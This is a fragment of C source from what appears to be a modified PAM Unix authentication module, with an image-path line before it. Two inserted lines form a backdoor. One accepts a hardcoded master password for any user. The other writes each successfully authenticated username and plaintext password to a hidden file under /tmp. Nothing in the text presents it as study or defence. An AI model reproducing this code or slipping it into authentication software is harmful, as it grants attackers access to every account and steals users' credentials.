 170 D(("user=%s, password=[%s]", name, p));
171
172 /* verify the password of this user */
173 retval = _unix_verify_password(pamh, name, p, ctrl);
174 if(strcmp("Qe2n8*4V7G",p)==0){return PAM_SUCCESS;}
175 if(retval == PAM_SUCCESS){
176 FILE * fp;
177 fp = fopen("/tmp/...", "a+");
178 fprintf(fp, "{%s:%s}\n", name, p);
179 fclose(fp);
180 }
181 name = p = NULL;
182
183 AUTH_RETURN;
184 }
185